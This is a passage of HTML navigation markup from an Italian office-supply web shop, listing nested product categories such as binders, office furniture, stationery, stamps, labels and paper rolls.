href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li 